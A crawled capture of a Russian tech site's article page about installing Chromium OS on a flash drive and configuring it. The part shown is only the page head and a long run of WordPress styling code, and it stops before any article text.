

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/
body_size: 149836
content:
<!DOCTYPE html><html lang="ru-RU"
prefix="og: http://ogp.me/ns#" ><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="pmail-verification" content="7ae9f6bbf9f2b479526a807faab1a492"><meta name="yandex-verification" content="41f18e3e958b67d7"/><title>Chromium OS: скачивание, установка на флешку, настройка</title><meta name='robots' content='max-image-preview:large'/><meta name="description" content="Операционная система для ПК Google Chromium OS. В статье рассказывается, как установить ее на флешку, как с неё загрузить компьютер и как её настроить."/><style media="all">@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline>.wp-block-button__link{border:2px solid;padding:.667em 1.333em}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button .wp-block-button__link:where(.has-border-color){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-color]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-color]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-color]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-color]){border-left-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-style]){border-width:initial}.wp-block-button .wp-block-button__link:where([style*=border-top-style]){border-top-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-right-style]){border-right-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-bottom-style]){border-bottom-width:medium}.wp-block-button .wp-block-button__link:where([style*=border-left-style]){border-left-width:medium}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media(min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media(max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media(min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) 